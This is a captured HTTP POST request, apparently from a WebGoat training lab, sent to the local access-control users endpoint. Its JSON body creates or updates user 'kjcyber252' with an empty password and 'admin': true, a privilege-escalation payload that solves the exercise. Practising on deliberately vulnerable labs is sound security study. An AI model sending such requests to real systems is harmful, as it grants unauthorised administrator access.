 POST /WebGoat/access-control/users HTTP/1.1
Host: localhost:8080
Content-Length: 69
sec-ch-ua: "Chromium";v="127", "Not)A;Brand";v="99"
Accept-Language: en-US
Content-Type: application/json
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept: */*
X-Requested-With: XMLHttpRequest
sec-ch-ua-platform: "Linux"
Origin: http://localhost:8080
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://localhost:8080/WebGoat/start.mvc?
username=kjcyber252
Accept-Encoding: gzip, deflate, br
Cookie: JSESSIONID=9MdqtloBfxss7Zze227G7f3Q9DAVHbMsF8T5w5tj
Connection: keep-alive

{
  "username" :"kjcyber252",
  "password" :"",
  "admin" :true
}